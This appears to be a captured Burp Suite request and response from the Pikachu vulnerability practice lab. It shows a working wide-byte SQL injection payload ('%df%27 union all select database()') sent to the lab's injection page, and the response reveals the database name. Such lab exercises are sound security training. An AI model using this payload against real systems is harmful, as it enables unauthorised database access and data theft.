 Send
Cancel
Request
Pretty Raw Hex
\n
1 POST /vul/sqli/sqli_widebyte.php HTTP/1.1
2 Host: huanxue.com
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101 Firefox/117.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 72
9 Origin: http://huanxue.com
10 Connection: close
11 Referer: http://huanxue.com/vul/sqli/sqli_widebyte.php
12 Cookie: PHPSESSID=ghi4t0odq94bmccus48e5sorkc
13 Upgrade-Insecure-Requests: 1
14
15 name=1%df%27 union all select database(),2 -- &submit=%E6%9F%A5%E8%AF%A2
Response
Pretty Raw Hex Render
Pikachu 漏洞练习平台 pika~pika~
系统介绍
暴力破解
Cross-Site Scripting
CSRF
SQL-Inject
概述
数字型注入(post)
字符型注入(get)
搜索型注入
xx型注入
"insert/update"注入
"delete"注入
"http header"注入
盲注(base on boolian)
盲注(base on time)
宽字节注入
RCE
File Inclusion
Unsafe Filedownload
sqli > wide byte注入
what's your username?
查询
your uid:pikachu
your email is: 2